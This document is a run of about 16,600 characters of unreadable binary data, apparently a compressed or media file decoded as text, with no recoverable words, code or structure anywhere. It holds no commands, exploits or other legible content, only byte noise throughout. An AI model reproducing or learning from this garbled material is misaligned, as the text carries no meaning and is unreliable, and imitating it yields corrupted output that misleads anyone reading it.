暲�w�7�T7J�:s��8d�SIuGYR��W���� "�QEE��"����%��W�ZK�o� �� �u�{~enfZ@A�S�X�֗�x[ېA%C�>^5Q^?��*x�׌���.S0����B[���j�g��uURb�:��7q�q�:s��h(}�&ZLO�U��U6,ꖲ�P����ҿ���9kK|.h�KE9T�D�z�"��Hiȳk��	,8�	J� �M��%��d7M�l�N���j>�����T��d������|7�1 �M��1�6��s��� ���^xT�iN2��	#��۷��8\dr�$i�K�~���Æ���w?�7Y�u�v�R8�{������s^��gM�5��w�ߘö�_SH�]ka �=����\?H��b��o�[턂{_�O|=	H=��Y��[	 �̀��t�cjOm}ROckw�����2R�Ǯ�ME@�½ ��nOK��\,ۙP:քΦ��q{�X�8F��4ֵ�?z� ���sʇwZq�H��Vmr��O@@��ʲ�R3G�Ч�ѧ:�o��=ՠ�T�<�)�P��J�V�RA��D5���($�|G/��5Oڤ���<��
��Ǿ��4�Ʈh��c��vӜ��:y�$�;4�T��(��	=݈�m$�jI�x$7)3�J+iv�]AsXӐ�1�� ��ªӛt�2��6R$�|��X?�ĩ$�[�%ujV�
A$�z����vJo���?��.H���%�v<��z(_��8�)�[�3��E�o�4�ۥ�%aQ�!�/���GAqQ�*�K��æ����||:P7�K������e�|�s��3ʫu)��b��ݭ-D�m$Y���u����r�&L��iEp�Q~R��8��B�_���oE�DHu-˙�t�ƩNK���.Aؒ�,8�^����8�,.m� �3&:�O�q�~^�@4�"u&F��ǕZp�]A�RiIGC4�6�q�Rc8<�z�� �v�$�4P�:xk��� ��/�=�qg� ��_�B�U�z.���1�����6K���h����!��
x؃Ża���yA�#M7�'�lN��)��� ������#�S�m�ϙ�3M*��Ӿ�q��9E��i��JJ��l�O<q�|��	����S�!�E��BHwA#M�~� �Z�z_;M��=��Tr8SꜴ��lJ�,����$�7#"e!+N����[��(X�jHժͮ:[
���6 �����A��򤒐D�t͕�*�_���
��y�I��0&ᐴL���~�@�VmC4���_�S5+1S▪YI���P��EI�e�n�h�6� ���T�
�/l2��]C�t5����Mδ#��k���]�W_c߇�_�B�yE�:���#Vs�gէ�&�U�S��\�(��Q1�M�'�|t�
%-�ٴ�K�A�]�M���Er�r�J�U"O�⿦��f#De�Deb��BZj<d�Xe)�(@H M�r��ޯ�-I�R2���zӄ(6$�']k�B���on/��>�Oւ��xR�,H��m;T��_��w'�b�����R�b$V��{��a����@�$V���y���I�@�.�,$���
n�F�u�6$[ZOS�����?N8���� 9H�5����,	o�lo����"�s޶RlAÀuM�h*��?�Ô�(kΐV没B������ �!�$��Mb�(�ӯ�c*��u��:��}JG^��FCS��I�kt"� �q�=?��ʘ�	>_�n$rΒ� \������ 퀘�P�?���iQ�=�b�(ٶ�Ucϧ�2�j�9��+r*t�0	b�PnB�{A��߼B�2.�oS;$n�4)?)��r/��h�_5�� ��=H���V�Y��KCˮ��짗�(�jJ�9)1b�JP��e���K��N�:�F��=mY�@K� vU���+��z��n�jPrMe�W]�B�:�	T��z�����L�@��ll���2�%ÛN�k� *)������H�v�j�2�eACl y�Zv겖���.ݹ� �t�l>?��xD�<�Nez�5C��Э�BO�I^���K�).۠�H��An�j���F�Ӗݨ�n}=���������u	!IIM�6
��8.���+I�C_��X�]q��ngO�Z�y+=F�Ԝ����Y��KM`���ͨ����onY����έ,?��a�%����^�i'ѩ{��Y��Y���$���F�1�}6��J��/��+��H
I��æ�t��0PD-�3y?zL��]C��:LP�� ���y���F��6=�Ɨ8��O>_z �Z�eД��v#��RјU���L��S��;^O�#ԛ�X�t�| u��I�Ry�>���#�8��JCPO""w���j=��c4�8m��!7���<t��H�����s,DЎ�]�B����X�n-� ��[�Z�A���DTM�}\�d�M~����Z}.S�J7Im�0����\-e@%#����^]��^'���M�O)�ʨ��g��@�h��^���&�V�Kb6��Ӷ*�=֤?V����� ��`9'�kU�n�ɷ�.%(IP�2wRg�yN���/R�}�k:w���>�*&�����K�ٛP3ff}w��LKr^�R��xRꏠ�[�6P��P\ޫF��+������{$�@$BP&`h:�z�'�% jF���UJ��� ���J��oFח�K�~�G�tZT��d�ht��b1X��kj]A��<@؆�ҔX&�������Vo�Zo/e()���$�҉3�E�]V�d�JL|;�7���>jn_�C����치r2\�I��K:FxqkRB��ޛ�Ω��)dˁ6�&�<l���m/�
�t��k (	�>T��7(AY��$�u�ʷ_i{�ǽ��5ۂDM[9A�iE�(B���V<�ݻ�~�*F�:�hZV��ky�n;��ǽ���qC��v����m<Ϯ�V`�R�6
�7(����:�k	̐�H)���R�JA�
&݁���凌���˕$S� )M����o�q��4�#Zl�5��eJŬo~y?\)�δ�H3�V�M�$�� �R�Gn��i �ʶ/d��R�P'y�+��nH��������� �z�L��������'q����8��Z���\��Ά�y-�������1kL���-`4� �F�an���#�ݛIb@�y�]i��\ s����u�
l��ٹ;B9&� ��.ʓv�(�?:��%E��)v�Y�s�T�l�,���\
��&M��)a�|� ����_xYAR��zzމ�h�Q���]u����d�/Hΰi��'��'�$z�����C�-����Ǔ�qոn]$�m��v��0�B�IQBb9I��Nl�id�Rͼ���(M�_����y����E?�-�0��⬷9�¹\u���.�$b7���I����͸��I3"u���'�^jJ�e�9�N�p�e&�s�ml|����F�"G.q4����وӝK,��f�+X��!��Y ^��ln��b o
b�kk*������)�Y�E�1��$$��
*>�E�'�४[%C����.�尠Q?���A� yZK�k���M�D�B�� ����hB@�	{�R�J+����s#x(���ˎ���%eo���� tSpJ�s��֓QU�J@-H���M�ZVTa1�6�����)'���� �^{��Q�'����u53T����=;|����C���p��" x*�m'h��U�����zZX  )[V]Qm
��0�B.	@2~�k-?�$']���_h���tEQ鍴�����)s�:����y���C�ۃ��ˇ0� �<��g8JF�3�I�Nr�$)d����E����Ú��uz����DxT�G $-N$��(�,m��5���Y�̴܁�~�ӷ3>:Uy�[��eZ�R9��w��і{�*Va��V���k�e쩝(ͮ�V���*�u���be�N�@+ڤ��X��b"��l����R4�j$'q�iC�R�{����2k�b�<Je:N�9M�jr���مY�IRd.	@J�-�\)*���,�����-o`��iI)�*p�M��x�7l��ʛI���r:r�� �i~���i�sޞg16�W��j��HCNy*C-@a~r������Z��^�)]��!���i :�T#Ę���.�C�P]����VU�DGԖ2%2�J(2g-�$Dd��a`y�v,��F���TG�N���|��<�u��l�1��  !��ė�,���v3G3�>B��!�wZak[��RT���Ǒ��`x��qM6H���:�������H��Q�=��?f~����ǋ�����'%�s��FvB�VڢU4�,T��iI��
)8{k�ܭJT�vJ���n� S� ���Y����=�.)Ky,��Ԛ{�<�Y���r��=�VPe�;��uA�ڭ�lF����/lIOE�N �}i��Q�,�)���˅'(O��Sk>�_��.cV4�uHe�Kr�P�W�b.`�VXJK�'��YK��9i�ugܶ[gT�r �妟zt���CbU�=xT��4��;G���~���-� � S�֕�Z������>�t��;�z�i�����ŬM����� ,�� nE7RI2+p)$Y]���"ҿH:��A3�\�p/k��� l�r'a���kq3�U�MUc��.���\�,ڋE�U���O�Nؔ��q!�%@H<��<�v�)ǃ��s�r�eəj�P�2D��2DX#Kp6�f�㋐����ڴ؞�逘��-Fd�[���$?� �c5P�»�+�Z)�Z�C�T���U�e��X��UPyPR��T������qjyJȕ��?�Q�~�*��-��VP���YH%)']Uȑ��PCT�5
�
y���g��Ӱb�S�Eo.<PM�r����P)&�i��|G�i��A���z}�Wg��)��2o �Ҫ_Rt&��*��&����������U�2���T�!6�u�ip)���� ;q��բ����:eF	:��t��@�����n$s�|j�|]���X���k�k���\	A@ȗ��i�r�츽�$����&W�!�II��?�&�����Gu2f�9N�O��\���@�������s|Hh,&M���M.np������uY���%"Lf\D��{������p���8j�0⒭B��,C��e�>c����YҘl*Jw�I�((�����Õ0��r�
֛�t8L�ΏT,�Jx-����#qV���@X�:Ч�P�^�r��h��[\�T��/�I�͒G�l*��*�~;���,
'>���P[:gZ[�'�BE�[�v����G���p�S	Ԟ���^ڳ�zY��ӓ!Er	,�%CrRKj�n��wY�����|:i>t1e#1sS��@<���ƣ;�l˂*����3�R�*K�bCn{��aK'�˂yo緣I"Ȭ)s#����U�H� ��G�ZU\���e���/�5����j�3W�sS�L�^��U��Ա���e{=��uh�w��\!�FUd*)X׳� f�*$�5�=�$ �Ι�d�TH3�#��a�uY��խ��Yʹ�,K�)d:�u訖#S����mpYm�� ��-�)�Z�x�&�[��E/���'p>T��G���I� wxmW3B�S*���Dh�JR��bDfj
����®w3�`{1�p���6��XV�LmP�8�|u���J�	2%Ҙ]
l�|d.D(�H�gǌ��H�¶�B� -�������s!�*�׺�h�7.��ͬxiOzVR�n�i��¥@�KJ]�3�"8��-Jq։U�[�X��r�WK�*'�F��HR[	��xt�4�~�g}X��F��F��i��:��s�`D�
_rnm_�FQ+(e´�+ ܦ��{+�PJ��M}xR�O��P���]��zҁVA�����S�hO�-�j��'KIT{!b%Is�Z��G<ܙ-�!J[i!$��z�����V�I�k𬐪(�"%><y�R��Kh�AIeJ�o�k���[R� �G�]ie>�ېJ�=�u��$�e�Ou-ԩ􄷱hHڴ��,��o�[ݡHRV�Pl�yx�7=�	�P�����<�r�j5�oy���V�ښ .#m9d��@� �;��*~ p���*��ΧXb�V��@� <��KԊ�����7뽉
�~v�}�ʀܝ��4�A���B�ͼO���0�w��Ғ-��J�C� o~y=E�,;D�)!Z�u�k�J�D�l��
={��W	iۙ1�b2� 7��n�<�g�>Y�_~\�f;
H����5��L��U���A[.���J\ڗm{�G�o(�r��΂b7,����R5��k嶷S)��b�]��u{q6Γu4 b�%%A�R��S�9ʙI���QU�1fGSk�ZChin8��t~�y�.�U�����Ţʓ�A�%�^���2sE������-gYu�U뺹][/0�&&��J�u:�D����PD��ZJ��[n��	 v�n��b�oܻ	+T6�d4j�5'Y�;��KI��e�P�T �A�2 �� LiT� ��P�iugô��_�S��Si����ݗP����y�$��!��� �������8m?�RU�&&c�s�Q��^�����H���R��i� ��*i��u"��2�3U3.U�e�Ϛ��:��`��F �=Qb[�uĪ�	�rx Co���êS`9N�|9�$w
=�X͕�&�۶a-�iJD�T�	��x5U)�f�U��f�'����kC�3C��mS��!JSJ* p7��f���Ԃ& #��jUm�*IP;ǎ�Z��� �)er/��I�9�U�� }1)۪; r�r��Î%I*!#Y� 4��u��� Ҝڅ�%6��V��[��[qC.]|<��K!kl�H�'o*�yG��kLF�-,�B<���h"���>_,g�
@B��L|�T���ZP�����Q�����R^�T��?��}w {���\�v�|� 
�(��.�������I��\�n��ϥ`�I��7��ӛa��s�@���QԎQ;yM��lӜ\R)^c���

[�p�B[��@U���.T���O�x��B�>�w�Zy���Y*oVs	���͡JS��D�ĸ��P�p~�t҂�>Zu�I��Բ�&zѷS�Ӵ�*AY��Qr�8%A[�.|����W�Z�	qU�`Y�:|Gҍ��,�S �9
Jk���i��Z� .�x���Ve֦V����t�D���L#�`Eͯ���)tr����.`�˶M���t��� p�:�5<䌡�Q�^8<H@�꾳f����zMP=Jg/ SL�L(E�U,���a$�
6����M�]]8�_� ���Q���C��P^-Ɛղm���HL �G]�_:��o��0��z�O�r�i�e�Y�J�Pٺ�O~:й�4����Iܔ�Vů�s�d�JYiJO�A�"L?�W���%�$��'M��n�
�,}��xjP�}S�.z�mH�s��S��*W���q�;:=6$h�ym �J�`����>��\�u(e���%-���35���Ҭ��hX; A=|~5|vk��
�e��u�*��Q�%��R��bj�e{��� ��Ş�n�[�TfXI�)��5���o\K"C�J&3@�9�yws�b�i[���5
�lT�*v*%Ȑ���H�:�ìEJP�\miZ� c�����	ɸ0}sb^p�la��D��v� :T�ԭ)�M:��������1r�J��C�[~�*R�C�ٚYXl��U������H��'�U�n������~N]��o !Dk�t��UsT��%�R��# �A�������Ƙ��#���p����@QWz�V�<�	���P��6+B��_����t �81M.S�N�:k�]�}��g���]RKJ�Wf�J62�[�x��H�WX_'BA=9��X�5�S1�.T�jlE�I*�7O�����GVA��:Kn�U�H��.MN'��Z��P�sn����P<TA&G�T�[PԈ���f_�/�l:�H7鍗t�3O/�*Q,���dz��O�%h*=;HP ���I7�8R|u�	�ź��c����H�-	[/��,�)jm+��T�=*"��a�JR��u���֏1�%B���:t�KJv���}�"J#�";�c{Hl-.�� �� -�,1f�B\[���:�x���eT oӥ>�D:4�0lRUpn��<���1?������DӇ���V�B�H�ޢW�gi�{�ަ�	Ҝ�)F�N~C���ո-9�D�.�����T-^<����&���O�ZG=g��U}�F�hML�g�Ѫ�ZqG��y+DX�Vjue�f4�#Ź�����"ޛ�l9�q�;w�*� � I������N!�c��)%ۄ$�ƄnL<��k�5��T�Ӕ����
Sp�T�.�.,��Lw���R��Qp	�#O�)J�'A�~��WK��q���J�x$��I� �Ĉ;��ړ�)�j]7(���ҙ`�fMd��ǎ��c8��t܁�ۂ98�_q"0��$Μ�����Nl�� ��� �D���P	��=κ��u$i�g,ʚ�r�
�S�-����a�DR�rߚ��܎� ��<�
2L�t��n7�Ya���f��6�i�V�W)-���д��R�,}]y� |6�ө^T�	Ҡn�ê*i����j:R�S�Ⱦ�)hgp&���൵ӪA>~��ۆ��)֒i�d�d�Q�RRU�Op�۞NZ܉9��v������I'�HǣDTxR�y	u�e���~��@��o傡�1�o� qh+�$�5�ʖ�xM}.�߈� �n�F�-qϫ���p��TժS�脓��R/M�+ҡICҘP!��,�(P(I��77�p��A� 7�)��e'O�M*F_g,S�Ǌ�f⠔��BR�U�P���$������!	@:	��?:3h�x�.4���U	|[�+�.�8��+�S*��7ق����(��<9*�����& wSF���Y;e1Hҹ������ݟ9����|\���PW?�\Lt%����S"Wyh:D|꯾��򒩀�>�z^5�6x�ܽ��J��N�27ƨ)xIU֦Fݭ�`On���0d��i�B�Y��@��w$������������f���!Ҹ��)j����X����b/� �|z�k���b%�w��>:����/�yf��
L���H����#�Y:^a��يkH�n�#,Ĩ|:YYK1��B�EZ��`����yĥ�ү� �'��>�����$�i�,�О�`� ������]w��Zџ���f	B(~�_�*�(�^x����@B�a�(�$\�_��;�*�I>�kGS�g_��zŻ���]��NY�Ua�#G߁�f�����rKV����
��5��*�J�M�9�}qŊ�ŋ��ZmfBB� I�w�j�^��$��q;z嶕|K��z�Hrc�*5鹒��_"C���9;R�}=Roan��xS�����J�3�w���\���6��Zd��3 ��
�,�V}���N%,�M�w%-ܒ��ۛb~��aJQBu��=(8Hg�L��R6�2��ښ�2�In���K���Yh\�������{�%��J�-*`�]|:S�Kcp�I!m(�Evq�{�	�1��@�zc�<EG���3�T��^�;�)M�����&�!JBR�D¥$�E�j�6�
uO�g<�ԉ�GH�ZJ���KiFtw��|�v��]5�~�����).%�Ϩ�y�rc�P%��MOq�%@�*���� ���s�Z���̢�{&"7y��T��*�cF���u�׳A�gh��϶wOi̬P<6��l-�S1+�܃H���6��.b)���u���a{D�;T���n���C��L�p��/޶��T�(����P����kT�ˑ�tGH`5�(.�U�7�L����=]� (߱�t0��1q���lB�� t)��.d�$t֟��KC��v�3؆�|?�����O��ԉ�v.u�<�HW��n��Z�v%%IX�?_h�a�J�d��������A�Fe��A-����:��ӟ�7g��A�N�ެ ��  c�U� �g��Ś"�ߌ�b��bTr5;F�"��[�m�ҥ�x>t���T����O6ķ��H?�dݸGhf9#P�:�&���=����h��% �;��=k���R3^�xnΙ�Psek>�٪�NNd�U	�ޘ��Z*I�JG��C��6�N�K�EĬ-C/91� g�T� X��re	�4�@Ds�U�In2����V�qa��B3m��J��:��K����<bv��)!JR@L�>u]\������NUj��H���]��ͣK�O�|��u�J2�`���
��������Kf��7Gˈ���)k-��m��mQ ���o[��~��|O�����)~�hK� �	1�y1�rm��9g�U�r�Vj�{N2�Ǥ�|iq���������D*�@%+I{q�E�9��x�7nY>��E%A �{�H�XWT�UÖIc��n4�$��hl�çޠ�gK|H��V�S`ťD��Ǔ9��� Eeki�؇�Y[;T�m<8�wu����hM�4���N���G�m�8KV�N��%)�U����� 5sJ�T��C3jl9i����Ƈ�vV��(�|��)e���4�/ޕ�gs����b��w	�;��ӿ g�us0��YZZf�)jyR
���6�<�:mڤ�8�x�x��ݓ`����=;�U��cO���;Ɔ|��j�~���a�(�wV*��{��2��\ƺ��� 4�ڀSh	N�Ms(%�(7EJ��7����>n荏hЫ�$&N��e�y���m�����P�������>�`���ޢ׹A���QGH�=���)�B��~�z� ^ �@ȣ��8�rO�{�iE��l�-�&��q��*�A	�{�H�ld˯Ɨ�Q��+r�*$t#�lG�T���_[��t'�߯�o����ͺ���p�6�)�v��Jtͭ@��U虦�|��*�oP*s���׳��
������N&��T���~4j��� �P9wz�W.K5��5w#��;"d*���4���t11Ĵ��k���R:|���ͦ��K�Jd���9�3�([ݭo'2I���j��{��G�"#�ۏ�e^��&Cq�����1~?�u�Qż/x�Ql�����(��3l�2��ңH���Z������ˌ� �Q��6M|F��-嶶��O7��������
������Q^��K�D>��Rx��T�'Sht��Ze(��M]�����C�u� ���aq`xŏì7i����z�vʞ&S���4�Ш�+2�[i�Tb�-6�&ǧ��G_�e���uH<���_[�J�7�m;�����hZ,.�J&'X��]6�P�J�D��AbC���=*��w�!#�v'���ʼ~��32�x�����͊��P*��KF˿�C%k˱�V�Rs���ArjE�<�y-+��%I������ؕ�	K�*-4>�?N���5an�����x��'��9V#%.�T�N:C�a��i�P\e�Vsʔ�v�8�n�0�jQw~A;Iמ���r�_�뷝YhBu۟-{��:	A��b}^���a����@�	%<�Pm�Hm;�����ߑ��q�̢���I�vd��Q��֊��x��\�����xk�|�#���:*��a�:|h�-����y��(-�s�=1@�Ŗ�W����n�O�?o�Z�~R}�>6�y�t?Z�F�f!K�!-�\�Ę�F��a��JGB �S����neP5 �� �F�)fն�#�G3��ވt�$�R�$g��&�>E5��jQ �	PH�����2�_R�TL�_[Q�e��y�u�6�1����$Ss|��Rq���Sd�)�)�j3+��7(mA���n���Y<χ����e�('L�z�҇���3P��s.��t4�Qyq�y�\���k���J�M�`�Ƕ�Anݎó4)�U/���M�x>�Tȧ�f���ٹ2-M���ӝt�Rme�+v׿{v�|�#v��~Y��'@B�I�4�NK-�*c��|赗3%7"e��Zɒ�93/VC(�O�y����IB��:�=���l��X�_�{@�FZV�TF��$F����J�]Xڿ
})*�H �����F���6�X������f�ė�ة�vT���yW��s�Q�}�ٴm�$�E��i�ޘ*���\NR'D��ι��q�TM{�!&�)q$Q�cF�]Z�Wj\gwU݉Zu�IiWie;�������'��z�K1��7M@0$�Ƃ���˔%���� w����Y�*�|�D���i1��x�B�I��Vf;{�#�R��'��w����9��q�
�M�A���� qZ%E@;�Q�'I�ɬ��|�i�zd_�;�m�!nHC+����0χ8OW�rNRF�������/��V�@��=}�5�Q4�����<O�Ζ���%>$�C�� �HR��m�砾:g��m-XUƊJA�w����qu�sD#,i�Υ���'�W-Eι���9��%��Qh�����Kl�1�)&�TL1�R�ImI��K0&2���M>l�Y�<�[wzJ@�n�\���⭽i���Ƭf�4R��>^�MML����),~D�9�6m�+9�=z4��PQF̵NR�J����w\v>�`�����xTz�r����[A*B[�l�-`��M���R3�)v%*:�>b��mo|a�����H�ح�dydɱ X��}�9���cn��<i��Ӭ�S08�ҳ��+p�9 �� n�F�F����������5X�i�+k8�	
-4��[�W^9����t1{��`0��v̤Fd�>���~����M����!}��X�{�q�-�-�dl�*wjq_R_�k�q#����t�V�bXM�)CͶR�(���AyUO��+�vd��p:]�"�U�fl���e|�K�L�BR|��":ה�`^y*c������ñyi"!>��Q���2�G��J��(�3�%��Pv�-��O��]FҠ�儨�O���1��Ur����v�9|Oޟ[8�r{R4t�8�9�_Ԭ����Ϡ� ��v!Z�or7*�i&�GrnOM�a�<1z�u����3�z��ŕ�Yyј��<[-�*,���m$�p<+���p�ٸ>�%ĦcI��V���)Pt�>�z(��jx�G��E���o�i���É �G�%*ۛ����1�PRL&5#�W;�3!>�zu��03VU�L�D�3�;�>f��/Ǝ�X8����r	9���E�l��V����Nh:�FS�7b������1Z}ǭ��[�l�q�Y;#S)m�d=���댱�_h�S �s#���uI���[N$�LYA�]��\%YI�(�uF�4�M�m��M�����j�ejd�~�3Ui�hyk-J�-:Xp᪗	۰�	K��@R����F���[,���mEB4��L$����sG+V�C�Нg0�$��*��e
;�jɧ��m4��e6�ي�Pw4�K{@�u�lT�A�wת)S�iT����O?ԘF�
���#/��%u�d<Ғ�+E�
���ݯ��II	Џӥ"�q�"� ���7�x���w�t��~�lo���	Pۻ�q6GS�\J,x]�W� P�^]Γ���L+P��U}�Z��9�Y(n�����2e��2Ġ�ס>��m�P(7B�����lջt��d)�P�4o�j&f�^<�������֬n��.>X�PW#'�Z��#�R�6)m.�Wm�&��|1���\��H� �;��o~���=|�+�MNk�~���i�␂���r (J,Lg�Uj�6���.I�F��T~㉜K�B]P��~��L�Y�[�?2��v��%���&�'� _�r��X�$�JTF�����6��UϾ���a����\ͫr-�Q�#��8�-�������q��6B�i(Zy��}k��ی��#cz��}8f����H�����'J����-r\S�E� �u�XXfmp��h���~���䜡+N�>.T3�aȎ�2�R%f�R�etCn���)¶�ܭ�Y�@���>u8i��K+2F���ըy��F�LUFSʜ.�Z�q��RSp��ËbK�a�Y�>񡕽��ĭ��*p�x� ���[��y�S��4e�O�4{J�f���j�$?<f�B�Q#�J�9M����Ɏ ���[$'q2<K�j�E�!�$�4&=7���lhq��q�=�N�hz[���N�9��3�L7W�5!w�2R�����b2]*ؔ�%$Q��&����P�X8=�ZJN@�~5(�e� ��@p8�KJ[@p �Xb4]PVS���RG(T�0rL1Q��䨠%7H�T ��0�2b��ć�!R/C)ڄ ]�������*�� �ڃ:�<��b=�'��I&��p �h�����S��v��{r?����w�?_n��P�F�۩-2�}D�G����.=��a��$�mO�A@�L:�[C�N(\Y[R��_.RۊFa��fJg��
5.ɉ��"BK�X�՝a��!KM=��~�HN���n�Mm�,-a -)Twi�ދ��%(����3�i�jp<�}/��Ss�gS�I��l�+I�y�a�ZLe$[}�z A�Hg�0�8�����,��A�{���Bdh@�z�-u˞�
	@Ԓ�b�uk��kQOιb=B*=�RP�uY�7}����I;�$s��o��.)d�G��RA�A CC�iq��G�J�O^G�Q^��iS�AQ�\�'$��kn�\��Kgև��wt���c��mi��9H*#H:���P5��O)h�"shd�̎�3���)1:6B�Ԍ��e1f K&;i�B>1@�!\Z����x����Z� �F�Z	�w6�-�_{��Lv��_��?ß��E�*��[sM�J�Y-Ő�,y���ߴ����׋��/gx��Û!JFy �NcP~ΜA�	�T��ߜ��A��� �~�h�u�0�j}=�LWb6eۅ�IH ��[�{qG6��΀ʹ�����R�J�?�Tߨ���luT�jM�!�V�=*o��u8�pM���� �a*I�L��[.��d�v���-s3g	��G�g򢩵4���c��8)H������g���ҭ퓤hק3�h!��rL�P��R�'��K
��9)�kޕ)[�<�,\X���2���,6�Q��!1�( �[NVN���^'����S/G�b;����NMp��I�V�o�h�G�)*���*Ø�N�u�Sz�AS����:ҐJB�i�nWo�|84�R���A���ֶؙ�V���N�Z�"9hO���R��T���$��ƭpc��	@:�>�mm�4�9�J���T#������ԫݡ��w��?��v�̶}�S��q��ԇԣ�k�uJ�����uš��5*�%M���G)���Gp��
G=9�C���?n�[:v��k;�'�}�a�ke� o��Q&���N��(T�P�"�.\������F񱢢w���8�1�c��=b��Ki���=g*�𷴜/��ʣ����芌��&�)Ȓ��Fu�gF}&*⫒���o��[�صm~��x�I$�w�C�q]�<�����7k�擗�g��0� ��Gz��p[�|;r�>�Y�#�x�T�7��iIR�rtׯހ�֚h�(yz�sbc���O�O�Znv��7���8��okn�
r2��}b�[���=���R�G�(��xK3��ɚ}L�R���o!��� 8܈l$�V�n��/�\N����h7=�#�*q�Z8����5<����:�>r�Lj����Y��IR�G
�ˤ�Ͱ���ܛ�|B�(B��6����&*D�=IN�k�OMQ��⚭Cm4�f��v�i�[a`5G��[�ήjMY�(�u+�%r�;IM�߸����qjq�uJFL��{R�����l3�[HA3#Q?O�чO�SDw��l���|�������WV��$�"��%嬬�G]z"��[����ވ�Ȍ��OE�[S�e���.�xAj
#��뾜�ܩH�w�1��6�6�=I!7��e7����=$��SQ�R�"��@�{Dʭ%�<�wX(�7��lk+i�B�^Uq��� �q;
��źp���߶0�����R�ܩ`�S��!YI?� ���|�\e%Q3FٰT+$�;Ju�(CN�j_A��d㑠�|���& ���j`ճ�8�[0��Su��Xp�~�A]���>���i)۾�>���f��+l�q>s�E. P(�U��R�F�,�&SN:��M�F)�.��b|zi��}�JB� ��{� jcӵ� �3k� Kn���,��i��nb9ML�a���uڼ�����3<c|A�ֆ�TQ�G\�&N�S��=���Ѕ-dj���?�_u�1ҫ/{,��*�
<sźᅽ���=����(�q��V@ӟ�N�4ՙZm�tE�(R�_��JBJHP;ȹWo�78{�[�0���@(g��mj�I��(+���elŖ2��ylT�!�5DĐ���-���O�-c���'�h�+����)��*�)�u܉��\���ڝ�`�����R Ɛz�ʁ2k�ةɘ��PSrS�JA7�Uu܎��e^�x{�0[d?fۗK`6���y8g�^�[��{�x�6����?�) Lr�'Ψ�>�ө��B�%A!e&�X�-���Qâ���4W����u�. ��*U����
1Z��nzoc̀����Sp�J0�/h�L���֔4��j�uny�[hYV�ۊN�G �ā�(	+�i#Z�^b�eYT@���҇����G�Jԕ]eJ���
Z��]��������K�//[ҜX�	h�v���/n�����6��G`k�ʚ�Fw����H��.�w~��0�	m.-KH)V����u�ژQI?����o!T�l	/�}��T�u�}F�-��Yv�6�;'q��q�p�t��Q�RB|4M�y�}�W�Z�&=u�̅)1�
i6;$8����\tǲ�w�,\��ۓ)I�N����w�v0�;���(nB{����p��4�bZ�e�D*=(+-��[C~b�⬑ʻ�Ѿ��l:��5�BБXp"k�x��/�[�T��ͪ��fc��>�k)ղ�6�ܚ�բ=��Ze���ҕ��tEt�Jp3�
RH�8��\�\[���bѱ�Dƥ'@4ԑҥ~����y�ʐ�&@:�d�#oLrʞuC>Pݩh-sP�SYq(1Uj9J-qO�BDڝ#(W?��!P�%��t�(G��j�n.�	tO1�?����t��m�,�r�ʔ��H�H'����_*(d~*�c�9�I������h�yV!�܅����d�*% ]Dܘg{�xf�˯��)9����|��Z��W����(R�)N����IN�t�3J�쏧��kL�U6�CYN�*Q]Z
T��"?��G ߦ9k�]\�FXI�r�6�uF�a�6��U � r�S�LTXE(��i�) �z�z8����+��%�\qJ뷨��-dʀ��}u��yz]�:���"R�Ȗ����6�*Pp n;�{`e�WB����ϯ:��ܲJ�D��Z��kuOz�Jk���w5��ڽ/T(���G���%���ë�{{���'򤴏v��@;���>�n❸9�*���(���Xq�Dg�ځP�F�ێ �#�JҢҥ���{�cz1e,�>r�ۨsj�!wW���6m��z��ܘ߻Zܡ-��;S�O:�:B��b�G�B�� l��7��x=nB 􏧯��YB�Hƞ5%����X-8��-ب�c������bL�9�W�	42͚��훈�	H��������ڊY�	IZeC�A�U��zqH�@Y)(
G�������{�	S!&&|���Ci#)=��QYZ|Ʈ�5E@]��X[���� ۋ�o�2��s�RZ��K�'jmN((�����~�[a�PV����i'�e e֙����z�F�=�cT�rӿ��ٖ��a;�q�@))�8kmn��b{�����_�2����h;�%M̞5<PfYPi�T�zu
<G�o�RI�5Fے��B���m�ip�6��@5:�r5�Z�^$�)A��Y����VAC�q]JV�X�[CVB� �x��awp��!0�9ʾN0�%Y�M>$��G���n<X촷ܗt�-)�)b�ؒn~x}g��E��?��1���ıe���ܟ��R^h�#S�/5橅��B�̡RR��
���fSvoiJ�HQ�n:��O����L*���a�Bժ�	'@ٺ�X�$������;�1�����	��qא�S�R��H��Ha�ؕ�!>��E��c�����V�e�ӊL��G-�y��`7N,��(&O�y���r�&�=%AJZ�=F�H粿1�c�ħFp���]+����f ����=.k�IS+RF��<u����%JNX&�����k����t�K^Xݴ���{}0���9��\�^�D��������)a�]<Z��*=���[�Hp����������L�5r�FL�'���n��Bv+�H���E�?,Hm]S�*||�v�2�9��H��-2�G�-h%�/��d���1#a��6�$@�^��	:����ə�t(�t�-�Uڳ��aE'� oJx����}�Ԯ1�-�P�:�)
$���?�|j���j�;�\X�y�q9F�k��:=j�r|,��)�/e�Ce(B$�6.�}#�d=� �I����2�d�X��q�ȓ��L�s���_� �~i)yE�|���.ԚKL�0nJ���b��&��_Ltj-�i��S�T��%iR�D�H����R�)�T�(u�*
O�ë|�ݸ.Yn���Ҿ���@̅�L��j}Q+�P��q��HXv��T@��؟X�aƭ�pF��轆.�-���eC�OC=|�rm�G�Ɵ��F}�Y
!�nR@���b���v�I;�M���O�+�ql�Ye����t�s��g�O-��4�S�4 �Ea��Х);���x=��x����^���妓l����$�|��b=�qʱL:خ�N���@�Qe�,:�Sf�ЄͷY�����1+D��#m#º��D���b�L�:=j�.�::
�
�RP�R��Ҧ����¾!mX���c�FCn'� !���N�
���<���I�S�HE'��U�S�!ɐ3*�Tb[��<�y��z����waM�@
����|Zqs�J��=x��P�����GKAJ�S�p��[߷�Av�	���ʃ�`�PRZ`]��<r�����S�:z�֟� ��k�?����Pc�Gm����q�8�GtW�{�:�ʘ�}EIp��ŒBO�������4����C?��Z�-���9eY*�IU�p)$��if�P ���~A�ao6��Z�J{[��	��r������d	�N�Da�ٻ��rA)�۞��i!:�`���)0E+�K	(Z�p@O��xrYLNZt�� �(���U<�F��*�[�$y�1mF�����w��7N(������@<��eߴ5pc�yz���o�
mu����)Np�L��hZ��_��W���������=�p��A�㶱Va!���ۋmP���Cf�7y"����Τ���BB�:�EO��>G���9�c�t�S ��["K��T�$_~˞1`��q,z��,��G���b��5�8nz�U/2��5B�w6g��in�M���zQ�綷��9W*qW����-���0Nïn]u���	Ӟ�N��^!�e�\��[�������$� ΢t��k-T�")/M��H�]f��W*�8�� �itèuM5���B���֨}��l��NIe0	��J����eҵ6��]��q�ɫ������k�gğ
